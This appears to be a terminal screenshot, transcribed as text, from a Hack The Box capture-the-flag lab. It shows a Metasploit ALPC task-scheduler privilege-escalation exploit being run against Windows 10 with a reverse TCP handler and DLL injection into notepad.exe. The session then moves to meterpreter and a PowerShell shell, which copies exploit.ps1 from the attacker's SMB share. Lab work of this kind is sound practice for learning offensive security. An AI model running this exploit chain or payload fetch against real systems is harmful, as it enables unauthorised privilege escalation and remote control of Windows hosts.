 Applications Places Terminal Fri 21:36 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Id Name
-- ----
0 Windows 10 x64
msf exploit(windows/local/alpc_taskscheduler) > run
[*] Started reverse TCP handler on 10.10.14.17:9005
[*] Checking target...
[*] Target Looks Good... trying to start notepad.exe
[*] Launching notepad.exe to host the exploit...
[+] Process 3948 launched.
[*] Writing payload dll into process 3948 memory
[*] Reflectively injecting the exploit DLL into 3948...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > cd /users/nico
PS > xcopy \\10.10.14.17\testers\exploit.ps1 .
PS > cd /windows/
PS > cd System32\DriverStore\FileRepository\prnms001*
PS > pwd
Path
----
C:\windows\System32\DriverStore\FileRepository\prnms001.inf_amd64_4fa1863520b2418e
PS >
[HTB-3] 0:openvpn 1:bash-Z 2:NISHANG SHELL* 3:ssh 4:bash "htb" 21:36 09-Nov-18